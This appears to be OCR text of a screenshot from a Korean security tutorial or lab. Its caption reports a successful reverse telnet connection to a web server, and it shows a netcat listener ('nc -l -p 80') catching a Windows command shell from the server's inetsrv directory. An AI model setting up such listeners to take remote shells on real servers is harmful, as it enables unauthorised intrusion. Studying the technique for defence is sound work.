 [그림]
웹 서버에
리버스 텔넷
연결 성공
관리자: C:₩Windows₩system32₩cmd.exe - nc -l -p 80
C:₩>
C:₩>
C:₩>nc -l -p 80
Microsoft Windows [Version 6.1.7601]
Copyright <c> 2009 Microsoft Corporation. All rights reserved.
c:₩windows₩system32₩inetsrv>_